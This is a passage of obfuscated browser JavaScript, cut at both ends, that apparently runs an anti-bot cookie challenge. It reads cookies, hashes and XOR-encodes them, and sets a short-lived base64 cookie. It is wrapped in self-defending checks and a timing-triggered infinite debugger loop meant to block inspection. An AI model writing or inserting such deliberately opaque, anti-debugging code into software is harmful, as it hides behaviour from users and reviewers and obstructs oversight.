_0x5d21b3=function(_0x1a7b75){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x1a7b75;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x5d21b3['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x1dbea3=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x1dbea3['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x5d21b3['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x1e2514){if(!Boolean(~_0x1e2514)){return _0x1e2514;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x5d21b3['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x4675e5){for(var _0x28b4f7=0x0,_0x3efcd3=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x28b4f7<_0x3efcd3;_0x28b4f7++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x3efcd3=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x4675e5(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x5d21b3(_0xa140)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xa140['\x6f\x6e\x63\x65']=!![];}_0x10bb47=_0xa140['\x72\x63\x34'](_0x10bb47,_0x1f033f);_0xa140['\x64\x61\x74\x61'][_0x5ad451]=_0x10bb47;}else{_0x10bb47=_0x3fec4b;}return _0x10bb47;};(function(){var _0x20ca1c=function(){var _0x5ad451=!![];return function(_0x1f033f,_0x10bb47){var _0x182659=_0x5ad451?function(){if(_0x10bb47){var _0x8d89f=_0x10bb47['\x61\x70\x70\x6c\x79'](_0x1f033f,arguments);_0x10bb47=null;return _0x8d89f;}}:function(){};_0x5ad451=![];return _0x182659;};}();var _0x466bb7={'\x47\x49\x7a':function _0x2bad91(_0x389212){return _0x389212();},'\x4b\x4b\x6c':function _0x23feba(_0x5adadd,_0x1e85a1){return _0x5adadd<_0x1e85a1;},'\x49\x4d\x44':function _0x31d0fc(_0x5cf4e4,_0xe611de){return _0x5cf4e4(_0xe611de);},'\x46\x51\x50':function _0x23ef1d(_0xa9adfb,_0x30210d){return _0xa9adfb+_0x30210d;},'\x75\x65\x4a':function _0x13c968(_0x167dfa){return _0x167dfa();},'\x54\x41\x6b':function _0x5c5c6a(_0x597914,_0x1e80db){return _0x597914+_0x1e80db;},'\x41\x73\x69':function _0xe7c024(_0x4f3c16,_0x295390){return _0x4f3c16<_0x295390;},'\x65\x4a\x73':function _0x4612c3(_0x2720b0,_0x553d71){return _0x2720b0+_0x553d71;},'\x68\x6c\x68':function _0x4d7d68(_0x26c605,_0x447fb0){return _0x26c605%_0x447fb0;},'\x68\x55\x77':function _0x3e6c66(_0x1c38e1,_0x1b7e7b){return _0x1c38e1+_0x1b7e7b;},'\x64\x66\x4d':function _0x487136(_0x6e0101,_0x2e8ae8){return _0x6e0101+_0x2e8ae8;},'\x59\x70\x4e':function _0x264887(_0x2fc6f1,_0x5c0b33){return _0x2fc6f1+_0x5c0b33;},'\x4c\x71\x6c':function _0x58ab21(_0x502eeb,_0x4d3495){return _0x502eeb-_0x4d3495;},'\x4e\x58\x55':function _0x328de8(_0x1f6078,_0x42612d,_0x17e824,_0x5f0c3f){return _0x1f6078(_0x42612d,_0x17e824,_0x5f0c3f);},'\x56\x4f\x72':function _0x1491ab(_0x1240eb,_0x10c0e4){return _0x1240eb!==_0x10c0e4;},'\x41\x52\x62':function _0x3d4710(_0x5ec2ee,_0x5f1d3d){return _0x5ec2ee/_0x5f1d3d;},'\x6f\x43\x79':function _0x407cd9(_0x51591c,_0x2f01a4){return _0x51591c===_0x2f01a4;},'\x77\x6d\x6e':function _0x1a7a0b(_0x4ae9c7,_0x49ad4a){return _0x4ae9c7(_0x49ad4a);},'\x48\x4f\x59':function _0x3835c7(_0x5d0e72,_0x366613){return _0x5d0e72>_0x366613;},'\x73\x5a\x4b':function _0x5958af(_0x3651fc,_0x34ef19){return _0x3651fc-_0x34ef19;},'\x4c\x71\x79':function _0x5cb09d(_0x4933d4,_0x166702){return _0x4933d4==_0x166702;},'\x67\x42\x62':function _0x3bfb9d(_0x2111ed,_0x15bcc1){return _0x2111ed(_0x15bcc1);},'\x4a\x6b\x6f':function _0x24610d(_0x1565c7,_0x5cb9ba){return _0x1565c7==_0x5cb9ba;},'\x51\x4d\x41':function _0x427ea6(_0x2280fb,_0x12b5bd){return _0x2280fb==_0x12b5bd;},'\x69\x76\x77':function _0x4e4e3f(_0x39df5b,_0x20fe7d){return _0x39df5b==_0x20fe7d;},'\x6f\x56\x47':function _0x2d7c68(_0x5c0d14,_0x34fb73){return _0x5c0d14<_0x34fb73;},'\x54\x7a\x41':function _0x2517bf(_0x5f2822){return _0x5f2822();},'\x78\x67\x42':function _0x3fb974(_0x141016,_0x31742a){return _0x141016+_0x31742a;},'\x4d\x4c\x42':function _0x5060f0(_0x138afa,_0x4ca974){return _0x138afa(_0x4ca974);},'\x69\x63\x73':function _0x393673(_0x5fdc87,_0x3d1bd6){return _0x5fdc87<_0x3d1bd6;}};var _0x5ccf06=this[_0xa140('0x0', '\x44\x6a\x62\x35')];var _0x27758c=_0x5ccf06[_0xa140('0x1', '\x76\x4a\x76\x55')];var _0x406584='';var _0x294a0d='';if(_0x466bb7[_0xa140('0x2', '\x24\x57\x61\x23')](typeof _0x5ccf06[_0xa140('0x3', '\x47\x5b\x5e\x43')],_0xa140('0x4', '\x29\x78\x50\x4c'))){_0x406584=_0x5ccf06[_0xa140('0x5', '\x67\x5b\x70\x48')];_0x294a0d=_0x406584[_0xa140('0x6', '\x67\x5b\x70\x48')];}var _0xd4f4c=_0x5ccf06[_0xa140('0x7', '\x44\x58\x6c\x57')];var _0x9e2c8f=_0x5ccf06[_0xa140('0x8', '\x6f\x44\x41\x66')];var _0x2196b1=new _0x5ccf06[_0xa140('0x9', '\x28\x73\x78\x5b')]()[_0xa140('0xa', '\x44\x6a\x62\x35')]();var _0x259e73='';function _0x5b8131(_0x3a4951){var _0x5ba2c1={'\x77\x46\x6b':function _0x1de34e(_0x146a15,_0x2b9b41){return _0x146a15<_0x2b9b41;},'\x4d\x6c\x50':function _0x211d73(_0x10071e,_0x29737b){return _0x10071e&_0x29737b;},'\x57\x56\x67':function _0xdd099c(_0x18bf7b,_0xe2d16d){return _0x18bf7b==_0xe2d16d;},'\x47\x49\x51':function _0x282ad5(_0x407a16,_0x3ea988){return _0x407a16<<_0x3ea988;},'\x42\x47\x54':function _0x2d218d(_0x43d74b,_0x1ad071){return _0x43d74b|_0x1ad071;},'\x68\x49\x79':function _0x2b716d(_0x3d42a9,_0x36d178){return _0x3d42a9<<_0x36d178;},'\x46\x63\x58':function _0x58a5aa(_0x5c594f,_0x1319e0){return _0x5c594f|_0x1319e0;},'\x4e\x4e\x63':function _0x763567(_0x520d86,_0x34a472){return _0x520d86<<_0x34a472;},'\x55\x77\x55':function _0x19e168(_0xcede41,_0x41ad2d){return _0xcede41&_0x41ad2d;},'\x55\x46\x73':function _0x395263(_0x55bd3a,_0x1694f7){return _0x55bd3a>>_0x1694f7;},'\x54\x4c\x41':function _0x5e29a0(_0x3e6903,_0x5c42da){return _0x3e6903&_0x5c42da;},'\x4b\x6c\x58':function _0x5b9591(_0x5ad9a4,_0x3b984a){return _0x5ad9a4|_0x3b984a;},'\x63\x4b\x54':function _0x40ce1f(_0x620172,_0x16a6c4){return _0x620172<<_0x16a6c4;},'\x75\x6c\x4f':function _0x3d5ac5(_0x59589b,_0x1593a1){return _0x59589b>>_0x1593a1;},'\x6f\x6b\x67':function _0x36aa78(_0x5a2b39,_0x1a35f){return _0x5a2b39<<_0x1a35f;}};var _0x5f574a=_0xa140('0xb', '\x48\x39\x77\x25')[_0xa140('0xc', '\x38\x72\x2a\x5b')]('\x7c'),_0x427544=0x0;while(!![]){switch(_0x5f574a[_0x427544++]){case'\x30':_0x5d29e8=_0x3a4951[_0xa140('0xd', '\x5d\x30\x46\x70')];continue;case'\x31':var _0x5354a6=_0xa140('0xe', '\x38\x72\x2a\x5b');continue;case'\x32':var _0x11628b,_0x1b107f,_0x5d29e8;continue;case'\x33':while(_0x5ba2c1[_0xa140('0xf', '\x67\x2a\x74\x61')](_0x1b107f,_0x5d29e8)){var _0x58f7ee=_0xa140('0x10', '\x56\x39\x57\x47')[_0xa140('0x11', '\x58\x41\x58\x5a')]('\x7c'),_0xdc1b18=0x0;while(!![]){switch(_0x58f7ee[_0xdc1b18++]){case'\x30':_0x522572=_0x3a4951[_0xa140('0x12', '\x58\x77\x34\x61')](_0x1b107f++);continue;case'\x31':_0x11628b+=_0x5354a6[_0xa140('0x13', '\x6e\x41\x66\x36')](_0x5ba2c1[_0xa140('0x14', '\x76\x4a\x76\x55')](_0x3739d3,0x3f));continue;case'\x32':_0x3739d3=_0x3a4951[_0xa140('0x15', '\x44\x26\x54\x51')](_0x1b107f++);continue;case'\x33':_0x11628b+=_0x5354a6[_0xa140('0x16', '\x43\x26\x30\x4f')](_0x18c1aa>>0x2);continue;case'\x34':_0x18c1aa=_0x5ba2c1[_0xa140('0x17', '\x33\x67\x5a\x40')](_0x3a4951[_0xa140('0x15', '\x44\x26\x54\x51')](_0x1b107f++),0xff);continue;case'\x35':if(_0x5ba2c1[_0xa140('0x18', '\x43\x32\x4f\x62')](_0x1b107f,_0x5d29e8)){_0x11628b+=_0x5354a6[_0xa140('0x19', '\x6a\x73\x71\x46')](_0x18c1aa>>0x2);_0x11628b+=_0x5354a6[_0xa140('0x1a', '\x68\x4e\x5d\x40')](_0x5ba2c1[_0xa140('0x1b', '\x5d\x30\x46\x70')](_0x18c1aa&0x3,0x4));_0x11628b+='\x3d\x3d';break;}continue;case'\x36':_0x11628b+=_0x5354a6[_0xa140('0x1c', '\x76\x4a\x76\x55')](_0x5ba2c1[_0xa140('0x1d', '\x61\x38\x50\x64')](_0x5ba2c1[_0xa140('0x1e', '\x58\x77\x34\x61')](_0x5ba2c1[_0xa140('0x1f', '\x61\x38\x50\x64')](_0x18c1aa,0x3),0x4),_0x5ba2c1[_0xa140('0x20', '\x67\x2a\x74\x61')](_0x522572,0xf0)>>0x4));continue;case'\x37':_0x11628b+=_0x5354a6[_0xa140('0x21', '\x47\x46\x33\x4d')](_0x5ba2c1[_0xa140('0x22', '\x23\x4e\x33\x31')](_0x5ba2c1[_0xa140('0x23', '\x65\x79\x35\x6c')](_0x5ba2c1[_0xa140('0x24', '\x43\x32\x4f\x62')](_0x522572,0xf),0x2),_0x5ba2c1[_0xa140('0x25', '\x43\x32\x4f\x62')](_0x5ba2c1[_0xa140('0x26', '\x29\x78\x50\x4c')](_0x3739d3,0xc0),0x6)));continue;case'\x38':if(_0x5ba2c1[_0xa140('0x27', '\x24\x43\x2a\x71')](_0x1b107f,_0x5d29e8)){_0x11628b+=_0x5354a6[_0xa140('0x28', '\x24\x57\x61\x23')](_0x5ba2c1[_0xa140('0x29', '\x33\x67\x5a\x40')](_0x18c1aa,0x2));_0x11628b+=_0x5354a6[_0xa140('0x2a', '\x28\x73\x78\x5b')](_0x5ba2c1[_0xa140('0x2b', '\x57\x67\x53\x72')](_0x5ba2c1[_0xa140('0x2c', '\x67\x28\x54\x76')](_0x5ba2c1[_0xa140('0x2d', '\x63\x55\x5b\x75')](_0x18c1aa,0x3),0x4),_0x5ba2c1[_0xa140('0x2e', '\x44\x58\x6c\x57')](_0x5ba2c1[_0xa140('0x2f', '\x67\x28\x54\x76')](_0x522572,0xf0),0x4)));_0x11628b+=_0x5354a6[_0xa140('0x30', '\x44\x58\x6c\x57')](_0x5ba2c1[_0xa140('0x31', '\x6f\x32\x45\x70')](_0x522572&0xf,0x2));_0x11628b+='\x3d';break;}continue;}break;}}continue;case'\x34':_0x11628b='';continue;case'\x35':var _0x18c1aa,_0x522572,_0x3739d3;continue;case'\x36':_0x1b107f=0x0;continue;case'\x37':return _0x11628b;continue;}break;}}function _0x3b1315(_0x2c2cf0){var _0x12ee8c=_0x20ca1c(this,function(){var _0x5ad451=function(){return'\x64\x65\x76';},_0x1f033f=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x217123=function(){var _0x4fe5c9=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x4fe5c9['\x74\x65\x73\x74'](_0x5ad451['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x370f05=function(){var _0x3085fb=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x3085fb['\x74\x65\x73\x74'](_0x1f033f['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x1eeb0a=function(_0x571675){var _0xb6bf4f=~-0x1>>0x1+0xff%0x0;if(_0x571675['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0xb6bf4f)){_0xb2fad7(_0x571675);}};var _0xb2fad7=function(_0x2a09f5){var _0x1e6c98=~-0x4>>0x1+0xff%0x0;if(_0x2a09f5['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x1e6c98){_0x1eeb0a(_0x2a09f5);}};if(!_0x217123()){if(!_0x370f05()){_0x1eeb0a('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x1eeb0a('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x1eeb0a('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x12ee8c();var _0x32d19f={'\x57\x58\x71':function _0x5b1236(_0x4ff7ef,_0x42953f){return _0x4ff7ef(_0x42953f);}};return function(_0x26be9c){_0x259e73+=_0x26be9c;return _0x32d19f[_0xa140('0x32', '\x67\x28\x54\x76')](_0x2c2cf0,_0x26be9c);};}function _0x4fbeb1(){var _0x5be0b8={'\x5a\x6a\x51':function _0x27aa9d(_0x2c0892,_0x2a8ff6){return _0x2c0892+_0x2a8ff6;},'\x4a\x79\x50':function _0x5d1575(_0x3db92a){return _0x3db92a();}};var _0xf73703=_0xa140('0x33', '\x63\x55\x5b\x75')[_0xa140('0x34', '\x36\x46\x25\x67')]('\x7c'),_0x1f393e=0x0;while(!![]){switch(_0xf73703[_0x1f393e++]){case'\x30':for(var _0x1909ab=0x0;_0x1909ab<_0x437219[_0xa140('0x35', '\x26\x5a\x5e\x68')];_0x1909ab++){var _0x1c0732=_0x437219[_0x1909ab][_0xa140('0x36', '\x56\x39\x57\x47')](0x0,_0x437219[_0x1909ab][_0xa140('0x37', '\x65\x45\x56\x61')]('\x3d'));var _0x587706=_0x437219[_0x1909ab][_0xa140('0x38', '\x62\x4e\x52\x21')](_0x5be0b8[_0xa140('0x39', '\x67\x2a\x74\x61')](_0x437219[_0x1909ab][_0xa140('0x3a', '\x68\x4e\x5d\x40')]('\x3d'),0x1),_0x437219[_0x1909ab][_0xa140('0x3b', '\x63\x55\x5b\x75')]);if(_0xb5de7b[_0xa140('0x3c', '\x44\x58\x6c\x57')](_0x1c0732)){_0x155e26[_0x155e26[_0xa140('0x3d', '\x43\x66\x56\x33')]]=_0x587706;}}continue;case'\x31':var _0x437219=_0x27758c[_0xa140('0x3e', '\x56\x39\x57\x47')][_0xa140('0x3f', '\x44\x6a\x62\x35')]('\x3b');continue;case'\x32':var _0x155e26=new _0x5ccf06[_0xa140('0x40', '\x39\x5b\x6a\x6d')]();continue;case'\x33':return _0x155e26;continue;case'\x34':_0x5be0b8[_0xa140('0x41', '\x50\x5d\x56\x6c')](_0x34f596);continue;case'\x35':var _0xb5de7b=new _0x5ccf06[_0xa140('0x42', '\x63\x55\x5b\x75')](_0xa140('0x43', '\x67\x2a\x74\x61'));continue;}break;}}function _0x274933(_0x5ee078){var _0x523578;var _0x36f25a=_0x466bb7[_0xa140('0x44', '\x44\x6a\x62\x35')](_0x4fbeb1);var _0x53ef81=new _0x5ccf06[_0xa140('0x45', '\x44\x6a\x62\x35')](_0x36f25a[_0xa140('0x46', '\x23\x4e\x33\x31')]);for(var _0x332b91=0x0;_0x466bb7[_0xa140('0x47', '\x69\x5b\x34\x73')](_0x332b91,_0x36f25a[_0xa140('0x48', '\x44\x58\x6c\x57')]);_0x332b91++){_0x53ef81[_0x332b91]=_0x466bb7[_0xa140('0x49', '\x36\x46\x25\x67')](_0x6587ad,_0x466bb7[_0xa140('0x4a', '\x32\x77\x34\x25')](_0x5ee078,_0x36f25a[_0x332b91]));}_0x466bb7[_0xa140('0x4b', '\x4f\x25\x5a\x31')](_0x34f596);var _0x4b5557=_0xa140('0x4c', '\x32\x77\x34\x25');var _0x114dbf=_0x4b5557[_0xa140('0x4d', '\x44\x26\x54\x51')](0x0,0x5);var _0x1d1708=_0x4b5557[_0xa140('0x4e', '\x48\x39\x77\x25')](0x5);var _0x95a69a='\x08\xdd\x95\x47\x48\xb4\x9c\x6b';var _0xc00369=0x3;while(--_0xc00369){_0x95a69a=_0x95a69a['\x73\x75\x62\x73\x74\x72'](0x1)+_0x95a69a[0x0];}var _0x9e5e31=_0x95a69a;var _0x6f308c=_0x95a69a['\x6c\x65\x6e\x67\x74\x68']-0x1;while(--_0x6f308c){_0x9e5e31=_0x9e5e31['\x73\x75\x62\x73\x74\x72'](0x1)+_0x9e5e31[0x0];}var _0x5b25bb='\x25\x89\x67\x74\x50\xef\x25\x1c';var _0xb91fcf=0x5;while(--_0xb91fcf){_0x5b25bb=_0x5b25bb['\x73\x75\x62\x73\x74\x72'](0x1)+_0x5b25bb[0x0];}var _0xc398b7=_0x5b25bb;var _0x46282b=_0x5b25bb['\x6c\x65\x6e\x67\x74\x68']-0x3;while(--_0x46282b){_0xc398b7=_0xc398b7['\x73\x75\x62\x73\x74\x72'](0x1)+_0xc398b7[0x0];}var _0x633c09='\x41\x67\x9c\xc9\x32\x98\x36\xa8';var _0xbed485=_0x633c09['\x73\x75\x62\x73\x74\x72'](0x0,0x8);var _0x7c77e4=_0x633c09['\x73\x75\x62\x73\x74\x72'](0x8);var _0x5374f1=_0xa140('0x50', _0xc398b7);var _0x158c8f=_0x53ef81[_0xa140('0x51', '\x66\x30\x62\x54')]();var _0x14301e='';for(var _0x332b91=0x0;_0x466bb7[_0xa140('0x52', '\x24\x57\x61\x23')](_0x332b91,_0x5374f1[_0xa140('0x53', '\x47\x46\x33\x4d')]);_0x332b91++){_0x14301e+=_0x466bb7[_0xa140('0x54', '\x44\x58\x6c\x57')](_0x5374f1[_0xa140('0x55', '\x62\x4e\x52\x21')](_0x332b91),_0x158c8f[_0xa140('0x56', '\x57\x67\x53\x72')](_0x466bb7[_0xa140('0x57', '\x33\x67\x5a\x40')](_0x332b91,_0x158c8f[_0xa140('0x58', '\x38\x72\x2a\x5b')])))[_0xa140('0x59', '\x61\x38\x50\x64')](0x10);}_0x466bb7[_0xa140('0x5a', '\x39\x5b\x6a\x6d')](_0x34f596);_0x140a[_0xa140('0x5b', '\x62\x4e\x52\x21')](_0x466bb7[_0xa140('0x5c', '\x62\x4e\x52\x21')](btoa,_0x5ee078));_0x523578=btoa(_0x466bb7[_0xa140('0x5d', '\x24\x43\x2a\x71')](_0x466bb7[_0xa140('0x5e', '\x35\x32\x33\x58')](_0x466bb7[_0xa140('0x5f', '\x67\x2a\x74\x61')](_0xa140(_0x466bb7[_0xa140('0x60', '\x6a\x73\x71\x46')](_0x140a[_0xa140('0xd', '\x5d\x30\x46\x70')],0x1),_0x5374f1[_0xa140('0x61', '\x44\x6a\x62\x35')](0x0,0x5))+_0xa140('0x62', '\x68\x4e\x5d\x40'),_0x158c8f),_0xa140('0x63', '\x4f\x25\x5a\x31')),_0x14301e));_0x140a[_0xa140('0x64', '\x43\x26\x30\x4f')]();_0x466bb7[_0xa140('0x65', '\x69\x5b\x34\x73')](_0x413a6b,_0xa140('0x66', '\x33\x67\x5a\x40'),_0x523578,0x14);}function _0x6587ad(_0x59e677){var _0x3999c0=0x0;for(var _0x2f5749=0x0;_0x466bb7[_0xa140('0x67', '\x76\x4a\x76\x55')](_0x2f5749,_0x59e677[_0xa140('0x3b', '\x63\x55\x5b\x75')]);_0x2f5749++){_0x3999c0+=_0x59e677[_0xa140('0x68', '\x65\x45\x56\x61')](_0x2f5749);}_0x466bb7[_0xa140('0x69', '\x43\x66\x56\x33')](_0x34f596);return _0x3999c0;}function _0x413a6b(_0xf5de6c,_0x5c05ad,_0x211a6c){var _0x5b87a9={'\x66\x4b\x55':function _0xd96b1a(_0x1ff27f,_0x29c673){return _0x1ff27f+_0x29c673;},'\x63\x56\x52':function _0x410e32(_0x115607,_0xb04e0){return _0x115607+_0xb04e0;},'\x58\x65\x4c':function _0x174eb2(_0x4f67ce,_0x25b044){return _0x4f67ce*_0x25b044;},'\x61\x6e\x68':function _0x224db1(_0x2a0e97,_0x318a0a){return _0x2a0e97<_0x318a0a;},'\x58\x5a\x52':function _0x444e3f(_0x3c16c7,_0x2bb10b){return _0x3c16c7<_0x2bb10b;},'\x7a\x6d\x46':function _0x429209(_0x4541fd,_0x18e58e){return _0x4541fd%_0x18e58e;},'\x73\x50\x4e':function _0x5cca56(_0x3c6539,_0x18d067){return _0x3c6539/_0x18d067;},'\x41\x6a\x4f':function _0x111d6d(_0x1c4624,_0xc81762){return _0x1c4624|_0xc81762;}};var _0x1e9f18=_0xa140('0x6a', '\x44\x58\x6c\x57')[_0xa140('0x6b', '\x56\x39\x57\x47')]('\x7c'),_0x25aa11=0x0;while(!![]){switch(_0x1e9f18[_0x25aa11++]){case'\x30':var _0x102e6a=0x0;continue;case'\x31':var _0x5bcbb1=_0x3361f0[_0xa140('0x6c', '\x24\x57\x61\x23')](function(_0x229468){return _0x192c3a[_0xa140('0x6d', '\x6a\x73\x71\x46')](_0x192c3a[_0xa140('0x6e', '\x72\x46\x43\x64')](_0x229468,_0x55a61d),_0x102e6a)?_0x171374[_0x192c3a[_0xa140('0x6f', '\x70\x73\x63\x51')](_0x229468,_0x55a61d)]:_0x4026ee[_0x192c3a[_0xa140('0x70', '\x50\x5d\x56\x6c')](_0x229468/_0x55a61d,_0x102e6a)];})[_0xa140('0x71', '\x35\x32\x33\x58')]('');continue;case'\x32':_0x27758c[_0xa140('0x72', '\x29\x78\x50\x4c')]=_0x5b87a9[_0xa140('0x73', '\x70\x73\x63\x51')](_0x5b87a9[_0xa140('0x74', '\x4f\x6c\x4e\x70')](_0x5b87a9[_0xa140('0x75', '\x67\x5b\x70\x48')](_0xf5de6c,'\x3d'),_0x5c05ad),_0xcbff36)+_0xa140('0x76', '\x65\x79\x35\x6c');continue;case'\x33':var _0x3361f0=[];continue;case'\x34':var _0x171374=_0x45df16[_0xa140('0x77', '\x44\x61\x30\x4a')](function(_0x1af50d){return _0x45df16[_0x1af50d]%_0x55a61d?'':_0x4d7377[_0x1af50d];})[_0xa140('0x78', '\x6f\x44\x41\x66')]('');continue;case'\x35':var _0x4026ee=_0x45df16[_0xa140('0x79', '\x39\x5b\x6a\x6d')](function(_0x47df74){return _0x466bb7[_0xa140('0x7a', '\x6f\x44\x41\x66')](_0x45df16[_0x47df74],_0x55a61d)?_0x4d7377[_0x47df74]:'';})[_0xa140('0x51', '\x66\x30\x62\x54')]('');continue;case'\x36':if(_0x211a6c){var _0x4db1c5=new _0x5ccf06[_0xa140('0x7b', '\x43\x32\x4f\x62')]();_0x4db1c5[_0xa140('0x7c', '\x43\x66\x56\x33')](_0x5b87a9[_0xa140('0x7d', '\x72\x46\x43\x64')](_0x4db1c5[_0xa140('0x7e', '\x6f\x32\x45\x70')](),_0x5b87a9[_0xa140('0x7f', '\x43\x66\x56\x33')](_0x211a6c,0x3e8)));var _0xcbff36=_0xa140('0x80', '\x5d\x30\x46\x70')+_0x4db1c5[_0xa140('0x81', '\x33\x67\x5a\x40')]();}continue;case'\x37':for(var _0x40973a=0x0;_0x5b87a9[_0xa140('0x82', '\x44\x26\x54\x51')](_0x40973a,_0x4d7377[_0xa140('0x83', '\x44\x61\x30\x4a')]);_0x40973a++){_0x45df16[_0xa140('0x84', '\x38\x72\x2a\x5b')](_0x40973a);}continue;case'\x38':var _0x45df16=[];continue;case'\x39':var _0x4d7377=_0xa140('0x85', '\x47\x5b\x5e\x43');continue;case'\x31\x30':var _0x55a61d=0x2;continue;case'\x31\x31':for(var _0x511cab=0x0;_0x5b87a9[_0xa140('0x86', '\x66\x30\x62\x54')](_0x511cab,_0x5b87a9[_0xa140('0x87', '\x43\x26\x30\x4f')](_0x171374[_0xa140('0x88', '\x6f\x32\x45\x70')],_0x4026ee[_0xa140('0x89', '\x39\x5b\x6a\x6d')]));_0x511cab++){_0x3361f0[_0xa140('0x8a', '\x66\x4a\x24\x30')](_0x511cab);}continue;case'\x31\x32':var _0xcbff36='';continue;case'\x31\x33':var _0x192c3a={'\x58\x74\x47':function _0x5081de(_0x5350b0,_0x2bdeab){return _0x5350b0==_0x2bdeab;},'\x52\x52\x66':function _0x5c8149(_0x45d341,_0xd72bdc){return _0x5b87a9[_0xa140('0x8b', '\x32\x77\x34\x25')](_0x45d341,_0xd72bdc);},'\x56\x74\x68':function _0x2985cb(_0x42027b,_0x27e751){return _0x5b87a9[_0xa140('0x8c', '\x47\x5b\x5e\x43')](_0x42027b,_0x27e751);},'\x62\x78\x74':function _0xc9360a(_0x264814,_0x3dab4b){return _0x5b87a9[_0xa140('0x8d', '\x6e\x41\x66\x36')](_0x264814,_0x3dab4b);}};continue;}break;}}function _0x1fa977(){function _0x54675a(_0x2fee62){if(_0x466bb7[_0xa140('0x8e', '\x28\x73\x78\x5b')](_0x466bb7[_0xa140('0x8f', '\x44\x58\x6c\x57')]('',_0x466bb7[_0xa140('0x90', '\x28\x73\x78\x5b')](_0x2fee62,_0x2fee62))[_0xa140('0x91', '\x6a\x73\x71\x46')],0x1)||_0x466bb7[_0xa140('0x92', '\x43\x26\x30\x4f')](_0x2fee62%0x14,0x0)){(function(){}[_0xa140('0x93', '\x29\x78\x50\x4c')](_0xa140('0x94', '\x6a\x73\x71\x46'))());}else{(function(){}[_0xa140('0x95', '\x65\x79\x35\x6c')](_0xa140('0x96', '\x44\x61\x30\x4a'))());}return _0x466bb7[_0xa140('0x97', '\x6e\x41\x66\x36')](_0x54675a,++_0x2fee62);}try{return _0x466bb7[_0xa140('0x98', '\x5d\x30\x46\x70')](_0x54675a,0x0);}catch(_0x3dc255){}};function _0x34f596(){if(_0x466bb7[_0xa140('0x99', '\x4f\x25\x5a\x31')](_0x466bb7[_0xa140('0x9a', '\x5d\x30\x46\x70')](new _0x5ccf06[_0xa140('0x9b', '\x6f\x32\x45\x70')]()[_0xa140('0x9c', '\x43\x32\x4f\x62')](),_0x2196b1),0x1f4)){_0x1fa977();}}function _0x6f0250(_0x29ee06){var _0x4f212f={'\x4b\x73\x56':function _0x5f3c4d(_0x54cc9a,_0x21adea){return _0x54cc9a+_0x21adea;},'\x77\x4f\x47':function _0x169c78(_0x223cea,_0xa2ccce){return _0x223cea-_0xa2ccce;},'\x47\x74\x59':function _0xc3177d(_0x51dfa7,_0x3f23ab){return _0x51dfa7<_0x3f23ab;},'\x6f\x64\x46':function _0x4721cf(_0x341828){return _0x341828();},'\x4e\x6d\x58':function _0x4d3ea5(_0x68b4ce,_0x4c0b31){return _0x68b4ce(_0x4c0b31);},'\x4c\x61\x77':function _0x54bf27(_0x4e1c43,_0x2b773e){return _0x4e1c43+_0x2b773e;},'\x62\x49\x77':function _0x528119(_0x3249f1,_0x562a76){return _0x3249f1+_0x562a76;},'\x68\x46\x79':function _0x4e48e5(_0x5d47c5,_0x308698){return _0x5d47c5===_0x308698;},'\x58\x4e\x63':function _0x175250(_0x2dbf14,_0x948d55){return _0x2dbf14===_0x948d55;},'\x4c\x7a\x57':function _0xd86db6(_0x51dd8d,_0x1f2f96){return _0x51dd8d+_0x1f2f96;},'\x63\x63\x71':function _0x20bd87(_0x9c1c6e,_0x2b7987){return _0x9c1c6e+_0x2b7987;},'\x6c\x67\x73':function _0x3aec35(_0x5e951f,_0x4df2cc){return _0x5e951f+_0x4df2cc;},'\x52\x50\x51':function _0xf170fd(_0x51aa89,_0x64da0b){return _0x51aa89+_0x64da0b;},'\x4d\x7a\x68':function _0x1bf337(_0x495a01,_0x3c15b1){return _0x495a01(_0x3c15b1);},'\x50\x4e\x53':function 